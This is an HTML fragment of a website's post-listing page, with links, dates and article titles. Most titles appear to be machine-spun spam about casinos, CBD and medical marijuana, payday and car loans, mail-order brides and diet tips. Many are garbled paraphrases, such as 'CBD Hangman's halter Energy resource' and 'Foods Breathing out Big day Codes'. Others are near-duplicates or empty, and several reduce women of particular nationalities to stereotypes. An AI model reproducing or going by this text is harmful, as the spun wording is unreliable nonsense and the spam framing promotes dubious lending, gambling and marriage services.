                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
